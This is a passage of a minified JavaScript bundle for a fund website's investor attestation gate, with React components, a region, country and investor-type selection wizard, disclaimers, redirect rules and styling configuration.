t(e,i){var a,s,u,l,p,d=n,f=i[e];switch(f&&"object"===typeof f&&"function"===typeof f.toJSON&&(f=f.toJSON(e)),"function"===typeof o&&(f=o.call(i,e,f)),typeof f){case"string":return c(f);case"number":return isFinite(f)?String(f):"null";case"boolean":case"null":return String(f);case"object":if(!f)return"null";if(n+=r,p=[],"[object Array]"===Object.prototype.toString.apply(f)){for(l=f.length,a=0;a<l;a+=1)p[a]=t(a,f)||"null";return u=0===p.length?"[]":n?"[\n"+n+p.join(",\n"+n)+"\n"+d+"]":"["+p.join(",")+"]",n=d,u}if(o&&"object"===typeof o)for(l=o.length,a=0;a<l;a+=1)"string"===typeof(s=o[a])&&(u=t(s,f))&&p.push(c(s)+(n?": ":":")+u);else for(s in f)Object.prototype.hasOwnProperty.call(f,s)&&(u=t(s,f))&&p.push(c(s)+(n?": ":":")+u);return u=0===p.length?"{}":n?"{\n"+n+p.join(",\n"+n)+"\n"+d+"}":"{"+p.join(",")+"}",n=d,u}}("",{"":t})}},function(t,e,n){"use strict";function r(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=[],r=!0,o=!1,i=void 0;try{for(var a,c=t[Symbol.iterator]();!(r=(a=c.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(s){o=!0,i=s}finally{try{r||null==c.return||c.return()}finally{if(o)throw i}}return n}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}n.r(e);var o=n(0),i=n.n(o),a=n(31),c=n.n(a),s=n(2),u=n(6),l=n(4),p=n(5);function d(t){return(d="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function f(t){return(f="function"===typeof Symbol&&"symbol"===d(Symbol.iterator)?function(t){return d(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":d(t)})(t)}function y(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function g(t,e){return!e||"object"!==f(e)&&"function"!==typeof e?y(t):e}function m(t){return(m=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t,e){return(h=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function v(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&h(t,e)}function b(t,e){return e||(e=t.slice(0)),Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(e)}}))}var I,x,L,O=n(10),M=n(17),C=n.n(M),j=n(29),w=s.utils.componentStyle.getCss;function E(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:["appStore"],o=arguments.length>4?arguments[4]:void 0,i=arguments.length>5?arguments[5]:void 0;return u.inject.apply(void 0,Object(O.a)(r))(Object(u.observer)(Object(j.withSelector)(C()(t)(I||(I=b(["\n\t\t\t\t\t","\n\t\t\t\t\t","\n\t\t\t\t\t","\n\t\t\t\t"])),o||"",function(t){var r=t.appStore,o=r&&r.getComponentStyle.apply(r,[e].concat(Object(O.a)(n||[])));return w(o,t)},i||""),[e].concat(Object(O.a)(n||[])).join("-"))))}var S,A,P,_,N,D,T,k,R=E("div","modal"),z=E("div","modal",["dialog"]),U=Object(u.inject)("appStore","modalStore")(((L=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.children,n=t.open,r=t.className;return n?i.a.createElement(R,{className:r},i.a.createElement(z,{role:"dialog","aria-modal":"true","aria-labelledby":"ksys-attestation-title"},e)):null}}]),e}()).configurationKey="modal",L.styleKey="modal",x=L))||x,Z=E("section","footnote",["wrapper"]),B=n(30),H=n.n(B),G=E(H.a,"footnote",["text"]),F=E(Object(u.inject)("appStore","footnoteStore")(S=Object(u.observer)(((A=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,n=t.footnoteStore;if(!n)return null;var r=n.textProps;return i.a.createElement(Z,{className:e},i.a.createElement(G,r))}}]),e}()).configurationKey="footnote",A.styleKey="footnote",S=A))||S)||S,"footnote"),W=E("section","app",["wrapper"]),V=C()(function(t){var e=t.className,n=void 0===e?"":e,r=t.appStore;return r&&r.isDebug?o.createElement("div",{title:"Log debug information",className:n,onClick:function(){return r.logDebugInfo()}},o.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"1",strokeLinecap:"round",strokeLinejoin:"round"},o.createElement("rect",{x:"4",y:"4",width:"16",height:"16",rx:"2",ry:"2"}),o.createElement("rect",{x:"9",y:"9",width:"6",height:"6"}),o.createElement("line",{x1:"9",y1:"1",x2:"9",y2:"4"}),o.createElement("line",{x1:"15",y1:"1",x2:"15",y2:"4"}),o.createElement("line",{x1:"9",y1:"20",x2:"9",y2:"23"}),o.createElement("line",{x1:"15",y1:"20",x2:"15",y2:"23"}),o.createElement("line",{x1:"20",y1:"9",x2:"23",y2:"9"}),o.createElement("line",{x1:"20",y1:"14",x2:"23",y2:"14"}),o.createElement("line",{x1:"1",y1:"9",x2:"4",y2:"9"}),o.createElement("line",{x1:"1",y1:"14",x2:"4",y2:"14"}))):null})(P||(P=b(["\n\tdisplay: ",";\n\theight: 16px;\n\twidth: 16px;\n\tcolor: #888888;\n\tfloat: right;\n\tz-index: 100000;\n"])),function(t){return t.appStore&&t.appStore.isDebug?"block":"none"}),Y=n(64),K=n.n(Y),Q=n(63),J=n.n(Q),X=Object(M.keyframes)(_||(_=b(["\n    from {\n      transform: scale3d(1, 1, 1);\n    }\n  \n    50% {\n      transform: scale3d(1.05, 1.05, 1.05);\n    }\n  \n    to {\n      transform: scale3d(1, 1, 1);\n    }\n"]))),q=C()(function(t){var e=t.className,n=void 0===e?"":e;return o.createElement("svg",{viewBox:"0 0 24 24",className:n,fill:"currentColor"},o.createElement("path",{d:"M14,17H7V15H14M17,13H7V11H17M17,9H7V7H17M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z"}))})(N||(N=b(["\n    display: block;\n    height: 48px;\n    width: 48px;\n    margin: 48px auto;\n    color: #adb5bd;\n    animation: "," 1s infinite;\n"])),X),$=function(){return o.createElement(q,null)},tt=n(36),et=n.n(tt),nt=s.appsManager.SkeletonLoader,rt=function(t){var e=t.config,n=t.variables,r=new nt(e,void 0===n?[]:n),i=C.a.div(D||(D=b(["\n\t\t","\n\t"])),r.getSkeletonCss());return o.createElement(i,null)},ot=n(65),it=n.n(ot),at=n(62),ct=E(n.n(at).a,"app",["infoMessage"]),st=E("div","app",["loadingWrapper"]),ut=E("div","app",["infoMessageWrapper"]),lt=E("div","app",["redirectMessageWrapper"]),pt=E(Object(u.inject)("appStore","selectionStore","disclaimerStore","queryStore")(T=Object(u.observer)(((k=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this,t))).renderAttestation=function(){var t=n.props,e=t.appStore,r=t.selectionStore,o=t.disclaimerStore,a=t.className;if(!e||!r||!o)return null;var c=e.isAttestationBootstrapped,s=e.skeletonLoader,u=e.skeletonLoaders,l=e.redirectMessage,p=e.showRedirectMessage;if(!c)return p?i.a.createElement(lt,null,i.a.createElement(st,null,i.a.createElement($,null)),i.a.createElement(ut,null,i.a.createElement(ct,null,l))):s?i.a.createElement(rt,{config:s,variables:u&&u.variables}):i.a.createElement($,null);var d=e.theme,f=e.show,y=e.showPlaceholder,g=e.noDataPlaceholder,m=e.noDataPlaceholderDisclaimer,h=e.libraryComponentsConfiguration,v=e.getTranslateFunction,b=e.culture,I=e.assets,x=e.assetCacheOptions,L=e.assetRegisters,O=e.getAccessibilityTextFunction,M=e.components,C=e.grid,j=e.hasSelectionWizard;if(!f)return null;var w=m&&i.a.createElement(J.a,m)||g&&i.a.createElement(K.a,null,g),E=v(),S=O();return i.a.createElement(it.a,{theme:d,configuration:h,translate:E,culture:b,assets:I,assetCacheOptions:x,assetRegisters:L,accessibilityText:S},i.a.createElement(V,{appStore:e}),i.a.createElement(W,{className:a},y&&w,!y&&i.a.createElement(et.a,{components:M,grid:C}),!j&&i.a.createElement(F,null)))},n}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.appStore;t.className;if(!e)return null;if(e.isAttestationDisabled)return null;var n=e.isAttestationBootstrapped,r=e.prelaunchModal,o=e.skeletonLoader,a=e.skeletonLoaders;if(n||r){if(e.isAttestationActive){var c=r&&!n?"attestation-prelaunch-modal":"";return i.a.createElement(U,{className:c,open:e.isAttestationRequired},this.renderAttestation())}return this.renderAttestation()}return e.isAttestationActive?null:o?i.a.createElement(rt,{config:o,variables:a&&a.variables}):i.a.createElement($,null)}}]),e}()).configurationKey="app",k.styleKey="app",T=k))||T)||T,"app");Boolean("localhost"===window.location.hostname||"[::1]"===window.location.hostname||window.location.hostname.match(/^127(?:\.(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)){3}$/));var dt=n(24),ft=n(3),yt=n.n(ft),gt=n(7);function mt(t,e,n,r){n&&Object.defineProperty(t,e,{enumerable:n.enumerable,configurable:n.configurable,writable:n.writable,value:n.initializer?n.initializer.call(r):void 0})}function ht(t,e,n,r,o){var i={};return Object.keys(r).forEach(function(t){i[t]=r[t]}),i.enumerable=!!i.enumerable,i.configurable=!!i.configurable,("value"in i||i.initializer)&&(i.writable=!0),i=n.slice().reverse().reduce(function(n,r){return r(t,e,n)||n},i),o&&void 0!==i.initializer&&(i.value=i.initializer?i.initializer.call(o):void 0,i.initializer=void 0),void 0===i.initializer&&(Object.defineProperty(t,e,i),i=null),i}var vt=n(18);function bt(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}var It,xt,Lt,Ot,Mt,Ct,jt,wt,Et,St,At,Pt,_t,Nt,Dt,Tt,kt,Rt,zt,Ut,Zt=n(13),Bt=n(1),Ht=(xt=ht((It=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,this.manifest=void 0,mt(this,"isInitialized",xt,this),this.storeContext=e,this.manifest=new dt.a}return Object(p.a)(t,[{key:"getQueryValue",value:function(t,e,n){if(t){var r=this.storeContext.queryStore,o={responseContext:e};return n=s.utils.object.deepMergeObjects(o,n||{}),r.query(t,n)}}},{key:"mergeQueriesAndProps",value:function(t,e){if(t){var n=this.storeContext,r=n.queryStore,o=n.translationStore,i=t.props,a=t.queries,c=o&&o.translationHelper,u=r.executionOptions;e&&(u=Object(Zt.a)({},u,{responseContext:e}));var l=a?s.query.Query.convertQueryMime(a,u,{translationHelper:c}):{};return s.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},i||{},l)}}}]),t}()).prototype,"isInitialized",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),It),Gt={allowMultipleAttestations:!1,assetOverrides:{base:{checkbox:{checked:"CheckboxMarkedIcon.svg",unchecked:"CheckboxIcon.svg"}},baseUrl:"https://api-rel.fundpress.io/applicationManager/apps/4d44ec1f-9248-4bae-ac6b-2f612bd73f69/"},redirectMessage:"A previous attestation was found. Redirecting...",autoAttest:{parameter:"attested",performRedirect:!0},components:{acceptance:{mode:"MULTIPLE",items:[{key:"accept-terms",text:"I Accept the Terms",optional:!1},{key:"180-days",text:"Remember me for 180 days",optional:!0}],storage:{linkedItem:"180-days",expiry:{period:"DAYS",value:180},type:"LOCAL"},text:"attestation_acceptance_text"},app:{descriptionTextProps:{toggleState:"collapsed",collapse:{maxLength:25,suffix:""},toggleButtons:{expand:{text:"..."},collapse:{text:"Read less"}}},grid:{rows:[{columns:[{components:[{key:"header"}]}]},{columns:[{components:[{key:"selectionWizard"}]}]}]}},callToAction:{order:"acceptThenReject",rejectText:"attestation_call_to_action_reject_text",text:"attestation_call_to_action_proceed_text"},disclaimer:{disclaimers:[{conditional:{conditions:[{field:"region",key:"region-is-europe",operator:"=",value:"europe"},{field:"country",key:"country-is-not-swiss",operator:"!=",value:"ch"}],key:"europe_except_swiss"},type:"attestation_disclaimer_eu"},{conditional:{conditions:[{field:"country",key:"country-is-swiss",operator:"=",value:"ch"}],key:"country-is-swiss"},type:"attestation_disclaimer_swiss"},{conditional:{conditions:[{field:"region",key:"region-is-latam",operator:"=",value:"latam"}],key:"region-is-latam"},type:"attestation_disclaimer_latam"},{conditional:{conditions:[{field:"region",key:"region-is-apac",operator:"=",value:"apac"},{field:"country",key:"country-is-sg",operator:"=",value:"sg"}],key:"country-is-sg"},type:"attestation_disclaimer_sg"}]},footnote:{text:{type:"attestation_footnote"},textProps:{hasHtmlContent:!0}},header:{grid:{rows:[{columns:[{components:[{key:"title"}]}]}]},title:{text:"attestation_header_title"}},selection:{fields:[],geolocation:{cascadingFieldValues:[{conditional:{conditions:[{field:"country",operator:"in",value:["sg"]}]},key:"region",value:"apac"},{conditional:{conditions:[{field:"country",operator:"in",value:["at","dk","fi","fr","de","is","ie","it","lu","nl","no","pt","es","se","ch","gb"]}]},key:"region",value:"europe"},{conditional:{conditions:[{field:"region",operator:"in",value:["latam"]}]},key:"region",value:"latam"}],enabled:!0,type:"cloudflare"},initialValues:"EMBEDDED_INPUT",mode:"wizard"},selectionWizard:{fields:[{key:"region",label:"attestation_selection_field_region_label",options:[{label:"attestation_selection_option_region_apac_label",value:"apac",conditional:{conditions:[{fieldQuery:{queryOptionsType:"url",options:{url:{code:"pathname"}},transforms:[{transformOptionsType:"regex",regexTransformOptions:{pattern:"/(coco)/?",index:1}}]},operator:"!=",value:"coco"}]}},{label:"attestation_selection_option_region_europe_label",value:"europe"},{label:"attestation_selection_option_region_latam_label",value:"latam"}]},{conditional:{conditions:[{field:"region",operator:"not-in",value:["apac","latam"]}]},key:"country",label:"attestation_selection_field_country_label",options:[{countryCode:"AUT",label:"attestation_selection_option_country_at_label",value:"at"},{countryCode:"DNK",label:"attestation_selection_option_country_dk_label",value:"dk"},{countryCode:"FIN",label:"attestation_selection_option_country_fi_label",value:"fi"},{countryCode:"FRA",label:"attestation_selection_option_country_fr_label",value:"fr"},{countryCode:"DEU",label:"attestation_selection_option_country_de_label",value:"de"},{countryCode:"ISL",label:"attestation_selection_option_country_is_label",value:"is"},{countryCode:"IRL",label:"attestation_selection_option_country_ie_label",value:"ie"},{countryCode:"ITA",label:"attestation_selection_option_country_it_label",value:"it"},{countryCode:"LUX",label:"attestation_selection_option_country_lu_label",value:"lu"},{countryCode:"NLD",label:"attestation_selection_option_country_nl_label",value:"nl"},{countryCode:"NOR",label:"attestation_selection_option_country_no_label",value:"no"},{countryCode:"PRT",label:"attestation_selection_option_country_pt_label",value:"pt"},{countryCode:"ESP",label:"attestation_selection_option_country_es_label",value:"es"},{countryCode:"SWE",label:"attestation_selection_option_country_se_label",value:"se"},{countryCode:"CHE",label:"attestation_selection_option_country_ch_label",value:"ch"},{countryCode:"GBR",label:"attestation_selection_option_country_gb_label",value:"gb"}]},{conditional:{conditions:[{field:"region",operator:"in",value:["apac"]}]},key:"country",label:"attestation_selection_field_country_label",options:[{label:"attestation_selection_option_country_sg_label",value:"sg"}]},{conditional:{conditions:[{field:"country",operator:"not-in",value:["it","sg"]}]},key:"investorType",label:"attestation_selection_field_investorType_label",options:[{category:"institutional",label:"attestation_selection_option_investorType_consultants_label",value:"consultants"},{category:"institutional",label:"attestation_selection_option_investorType_familyOffice_label",value:"familyOffice"},{category:"institutional",label:"attestation_selection_option_investorType_otherInstitutions_label",value:"institutional"},{category:"institutional",label:"attestation_selection_option_investorType_pensions_label",value:"pensions"},{category:"institutional",label:"attestation_selection_option_investorType_financialInstitutions_label",value:"financialInstitutions"},{category:"institutional",label:"attestation_selection_option_investorType_insurance_label",value:"insurance"},{category:"intermediary",label:"attestation_selection_option_investorType_wealthManagement_label",value:"intermediary"}]},{conditional:{conditions:[{field:"country",operator:"in",value:["it"]}]},key:"investorType",label:"attestation_selection_field_investorType_label",options:[{category:"intermediary",label:"attestation_selection_option_investorType_it_intermediary_label",value:"consulenti-finanziari"},{category:"institutional",label:"attestation_selection_option_investorType_it_institutional_label",value:"institutional"}]},{conditional:{conditions:[{field:"country",operator:"in",value:["sg"]}]},key:"investorType",label:"attestation_selection_field_investorType_label",options:[{category:"institutional",label:"attestation_selection_option_investorType_institutional_label",value:"institutional",description:{queryOptionsType:"none",value:"Label for Institutional Investor Type, this should only show a small part until the elipsis is clicked, then it should expand smoothly to display everything."},descriptionTextProps:{}},{category:"intermediary",label:"attestation_selection_option_investorType_intermediary_label",value:"intermediary"},{category:"intermediary",label:"attestation_selection_option_investorType_accreditedInvestor_label",value:"accreditedInvestor",description:{queryOptionsType:"none",value:"Label for Accredited Investor Type, this should only show a small part until the elipsis is clicked, then it should expand smoothly to display everything."}}]}]}},core:{serviceUrl:"https://api-rel.fundpress.io"},culture:{base:"Default",default:"en-GB"},disableAttest:{conditional:{conditions:[{fieldQuery:{queryOptionsType:"dynamic",options:{dynamic:{key:"user-agent"}}},operator:"regex-test",value:"APIs-Google|Mediapartners-Google|AdsBot-Google-Mobile|AdsBot-Google|Googlebot|AdsBot-Google-Mobile-Apps|FeedFetcher-Google|Google-Read-Aloud|DuplexWeb-Google"}]},parameter:"disableAttest"},name:"ksys-app-attestation",redirect:{conditionalRedirects:[{conditional:{conditions:[{field:"region",value:"latam"}]},url:"/en-{region}/{investorType_category}"},{conditional:{conditions:[{field:"country",value:"it"},{field:"investorType_category",value:"intermediary"}]},url:"/it-it/{investorType}",options:{preserveOrigin:!0,preserveOriginPath:!0,preserveOriginPathWithOverrides:!0,preserveOriginQueryString:!0,preserveOriginHash:!0,translatePlaceholderValues:!0}}],defaultUrl:"/en-{country}/{investorType}/{originPath}",options:{queryStringParams:[{key:"urlSchema",value:"culture,investorType"}],originPathTransforms:[{transformOptionsType:"replace",replaceTransformOptions:{isRegex:!0,searchValue:"/[a-z][a-z]-[a-z][a-z]/(intermediary|institutional|consultants)",replaceValue:""}}]}},rejectRedirect:{defaultUrl:"/",options:{preserveOriginPath:!1}},storage:{obfuscated:!1,type:"SESSION"},token:"144ef90f-a4f6-46dd-a541-e65deeacaa26"},Ft={token:"144ef90f-a4f6-46dd-a541-e65deeacaa26",serviceUrl:"https://api-rel.fundpress.io"},Wt=[1],Vt=[{applicationClientConfigurationId:1,configuration:{culture:{base:"Default",default:"en-GB"},core:{inputs:{queries:[{queryId:"urlPattern",queryOptionsType:"none",value:"/:fundId"},{queryId:"urlFundId",queryOptionsType:"url",code:"param",urlPattern:{queryOptionsType:"input",key:"urlPattern"},key:"fundId"}]},skeletonLoaders:{variables:[{key:"fillColor",value:"#dddddd"}],loaders:[{id:"ksys-app-start",breakpoints:[{minWidthInPixels:0,style:{height:"86px"},children:[{fill:"{fillColor}",x:"0px",y:"11.90625px",height:"28px",width:"100%"},{fill:"{fillColor}",x:"0px",y:"59.8125px",height:"18px",width:"100%"}]}]}]}},data:{context:{entityByType:{FUND:{inputKey:"urlFundId",clientCodeProperty:"fund_code",include:{commentaries:{}}},CLSS:{inputKey:"isin",clientCodeProperty:"isin",include:{commentaries:{}}}}}},accessibilityConfig:{asset:{base:{accordionPanel:{collapseIcon:{value:"Button to close the panel"},expandIcon:{value:"Button to open the panel"}}}},tables:{performance:{caption:{value:"Past Performance"}}}}},name:"root",applicationClientConfigurationTypeId:1}],Yt={base:{grid:{components:{}}}},Kt={components:{acceptance:{children:{checkbox:{display:"block",width:"100%"},label:{font:{size:"13px",weight:"normal"}},wrapper:{margin:{bottom:"20px",top:"20px"}}}},app:{children:{wrapper:{color:"#333333",font:{family:'-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif',size:"13px"}},redirectMessageWrapper:{display:"flex",flex:{flow:"wrap"}},loadingWrapper:{width:"100%"},infoMessageWrapper:{width:"100%",text:{align:"center"}},infoMessage:{font:{family:'-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif',size:"13px"},color:"#999"}}},links:{children:{link:{display:"block",margin:{top:"20px"}}}},callToAction:{children:{button:{color:"#1C355E",font:{size:"13px",weight:"bold"}},wrapper:{}}},disclaimer:{background:{color:"#FFFFFF"},children:{content:{overrides:[]},heading:{font:{size:"1em",weight:"bold"},margin:{bottom:"1em",top:"0"}},list:{margin:{block:{end:"0",start:"0"}},padding:{inline:{start:"0"}}},listItem:{},wrapper:{}},font:{size:"13px"},max:{height:"270px"},overflow:{_value:"auto"},padding:{_value:"15px"}},footnote:{children:{text:{margin:{top:"20px"},text:{align:"left"}}}},header:{children:{logo:{height:"30px",margin:{_value:"30px"},width:"auto"},subtitle:{font:{size:"1.2em",weight:"normal"},margin:{bottom:"1em",top:"0"}},title:{color:"#1C355E",font:{size:"32px"},margin:{bottom:"10px",top:"0"}},wrapper:{}}},iconDropdown:{children:{button:{},buttonLabel:{},buttonToggle:{},icon:{height:"1.2em"},list:{},listItem:{},menu:{},text:{color:"inherit"},wrapper:{}}},modal:{align:{items:"center"},background:{color:"rgba(0,0,0,0.5)"},bottom:"0",children:{dialog:{align:{items:"center"},background:{color:"#f5f5f5"},border:{radius:"3px"},box:{shadow:"0px 0px 10px 0px rgba(0,0,0,0.5)"},display:"flex",justifyContent:"center",padding:"20px",width:"80%"}},display:"flex",justifyContent:"center",left:"0",overrides:[{selector:"> div > section",style:{width:"100%"}}],position:"fixed",right:"0",top:"0",zIndex:"1000000"},selection:{children:{wrapper:{}},display:"flex",flex:{wrap:"wrap"},margin:{bottom:"1em"}},selectionField:{children:{label:{margin:{right:"0.5em"}},list:{background:{color:"white"},border:{color:"#cccccc",radius:"5px",style:"solid",width:"1px"},height:"5em",overflow:{y:"scroll"},padding:{_value:"0"},width:"200px"},listItem:{border:{bottom:{_value:"1px solid #cccccc"}},conditionals:[{conditional:{conditions:[{field:"selected",value:!0}]},style:{background:{color:"#eeeeee"}}}],cursor:"pointer",padding:{_value:"0.25em 0.5em"}},option:{},select:{},wrapper:{align:{items:"center"},display:"flex",flex:{wrap:"wrap"},justifyContent:"center",padding:{_value:"0.5em"}}}},selectionWizard:{breakpoints:[{min:"768px",style:{display:"flex",flex:{direction:"row"}}},{max:"768px",style:{display:"flex",flex:{direction:"column"}}}],children:{activeNavigatorItem:{background:{color:"#FFFFFF"},border:{_value:"solid 1px #C7C7C7",bottom:{_value:"solid 2px #1C355E"}},font:{size:"14px"},padding:{_value:"20px",left:"15px"},position:"relative"},chevron:{border:{color:"#1C355E",style:"solid",width:"0 3px 3px 0"},display:"inline-block",height:"10px",padding:{_value:"0px"},position:"absolute",right:"15px",top:"22px",transform:"rotate(-45deg)",width:"10px"},content:{flex:{grow:"1"}},navigator:{breakpoints:[{min:"768px",style:{padding:{right:"20px"},width:"280px"}},{max:"768px",style:{padding:{right:"20px"},width:"100%"}}],flex:{shrink:"0"}},navigatorItem:{background:{color:"#FFFFFF"},border:{_value:"solid 1px #C7C7C7"},color:"#1C355E",cursor:"pointer",font:{size:"14px",weight:"900"},margin:{bottom:"8px"},padding:{_value:"20px",left:"15px"},position:"relative",selectors:{":hover":{background:{color:"#1C355E"},color:"#FFFFFF",overrides:[{selector:'[data-selector="selectionWizard-chevron"]',style:{border:{color:"#FFFFFF"}}}]}},text:{transform:"uppercase"}},navigatorItemChevron:{breakpoints:[{min:"768px",style:{border:{color:"#1C355E",style:"solid",width:"0 3px 3px 0"},transform:"rotate(-45deg)"}},{max:"768px",style:{border:{color:"#C2C2C2",style:"solid",width:"0 1px 1px 0"},transform:"rotate(45deg)"}}],display:"inline-block",height:"10px",padding:{_value:"0px"},position:"absolute",right:"15px",top:"22px",width:"10px"},option:{border:{bottom:{_value:"solid 1px #C2C2C2"}},breakpoints:[{min:"1099px",style:{flex:{basis:"30%"},margin:{left:"5px",right:"5px"}}},{max:"1099px",min:"769px",style:{flex:{basis:"44%"},margin:{left:"5px",right:"5px"}}},{max:"768px",style:{flex:{basis:"100%"},margin:{left:"5px",right:"5px"}}}],cursor:"pointer",font:{size:"13px"},overrides:[{selector:'[data-selector="selectionWizard-chevron"]',style:{top:"17px"}}],padding:{_value:"15px",left:"7px",right:"7px"},position:"relative",selectors:{":hover":{background:{color:"#1C355E"},color:"#FFFFFF",overrides:[{selector:'[data-selector="selectionWizard-chevron"]',style:{border:{color:"#FFFFFF"}}}]}},text:{transform:"uppercase"}},options:{background:{color:"#FFFFFF"},breakpoints:[{min:"1099px",style:{justifyContent:"initial"}},{max:"1099px",min:"769px",style:{justifyContent:"space-around"}},{max:"768px",style:{justifyContent:"initial"}}],display:"flex",flex:{direction:"row",wrap:"wrap"},padding:{bottom:"6px",top:"6px"}}}},text:{children:{content:{display:"inline-block",overrides:[{selector:"> *",style:{display:"inline-block"}}]},toggleWrapper:{display:"inline-block",overrides:[{selector:'[data-selector="base-button"]',style:{color:"#2e91dd",cursor:"pointer",outline:{_value:"none"},border:{_value:"none"},background:{_value:"none"}}}]}}},shared:{children:{dropdownButton:{align:{items:"center"},background:{color:"white"},border:{color:"#cccccc",radius:"5px",style:"solid",width:"1px"},display:"flex",font:{family:"inherit",size:"inherit"},height:"2em",padding:{_value:"0.25em 0.5em"},width:"200px"},dropdownButtonLabel:{align:{items:"center"},display:"flex"},dropdownButtonToggle:{height:"1.4em"},dropdownList:{margin:{_value:"0"},padding:{_value:"0"}},dropdownListItem:{conditionals:[{conditional:{conditions:[{field:"selected",value:!0}]},style:{background:{color:"#eeeeee"}}}],cursor:"default",display:"flex",justifyContent:"space-between",padding:{_value:"0.25em 0.5em"}},dropdownMenu:{zIndex:"1000",background:{color:"white"},border:{color:"#cccccc",radius:"5px",style:"solid",width:"1px"},margin:{bottom:"0",top:"1px"},max:{height:"300px"},overflow:{_value:"auto"},width:"200px"},image:{},listItem:{listStyle:{type:"none"}},select:{background:{color:"white"},border:{color:"#cccccc",radius:"5px",style:"solid",width:"1px"},color:"inherit",font:{family:"inherit",size:"inherit"},height:"2em",width:"200px"}}}},theme:{base:{clickLayer:{zIndex:"999",position:"fixed",top:"0",right:"0",bottom:"0",left:"0",background:{color:"transparent"}},button:{background:{color:"transparent"},border:{_value:"2px solid #1C355E"},color:"#1C355E",cursor:"pointer",font:{size:"13px",weight:"bold"},height:"44px",margin:{right:"15px"},min:{width:"160px"},padding:{left:"10px",right:"10px"},selectors:{":disabled":{border:{color:"#8A8A8A"},color:"#8A8A8A",cursor:"not-allowed"},":hover":{background:{color:"#1C355E"},color:"#FFFFFF"}},text:{transform:"uppercase"}},checkbox:{children:{icon:{verticalAlign:"bottom"},label:{lineHeight:"24px"}}},grid:{children:{column:{display:"flex",flex:{direction:"column",grow:"1"}},row:{display:"flex",flex:{direction:"row"}}}}}}},Qt=n(22),Jt=n(16);function Xt(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return qt(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return qt(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function qt(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var $t,te,ee,ne,re,oe,ie,ae,ce,se,ue,le,pe,de,fe,ye=(Lt=Bt.observable.ref,Ot=Bt.observable.ref,Mt=Bt.observable.ref,Ct=Bt.observable.ref,jt=Bt.observable.ref,wt=Bt.observable.ref,St=ht((Et=function(t){function e(t,n,r,o){var i;return Object(l.a)(this,e),(i=g(this,m(e).call(this,r))).manifest=o,i.htmlElement=void 0,i.storeKey=void 0,i.appParamsHelper=void 0,mt(i,"rawConfiguration",St,y(y(i))),mt(i,"rawStyles",At,y(y(i))),mt(i,"rawThemeResponse",Pt,y(y(i))),mt(i,"authentication",_t,y(y(i))),mt(i,"applicationClientConfigurationIds",Nt,y(y(i))),mt(i,"applicationClientConfigurations",Dt,y(y(i))),mt(i,"themeKey",Tt,y(y(i))),mt(i,"isBootstrapped",kt,y(y(i))),i.getTranslateFunction=function(){return i.storeContext.translationStore.translate},i.getAccessibilityTextFunction=function(){return i.storeContext.accessibilityStore.accessibilityText},i.logDebugInfo=function(){var t=i.getDebugInfo(),e=JSON.stringify(t);console.log(e),console.log("Debug Info copied to 